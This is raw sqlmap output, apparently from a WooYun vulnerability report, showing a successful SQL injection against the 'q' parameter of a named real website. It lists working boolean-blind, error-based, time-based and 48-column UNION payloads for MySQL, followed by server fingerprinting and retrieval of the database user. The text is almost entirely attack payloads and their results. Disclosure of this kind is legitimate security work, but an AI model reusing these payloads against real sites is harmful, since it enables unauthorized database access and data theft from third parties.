 [22:03:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1%' AND 7740=7740 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: q=1%' AND (SELECT 3716 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(3716=3716,1))),0x7170707871,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: q=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))xQdw) AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 48 columns
    Payload: q=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71627a7671,0x5851495666464a7a6f57,0x717070787
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:03:30] [INFO] testing MySQL
[22:03:31] [INFO] confirming MySQL
[22:03:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
当前用户
[22:03:32] [INFO] fetching current user
current user:    'tcldisplaycom@localhost'
[22:03:33] [INFO] fetched data logged to text files under 'D:\Users\pentest\.sqlmap\output\www.tcldisplay.com'
www.wooyun.org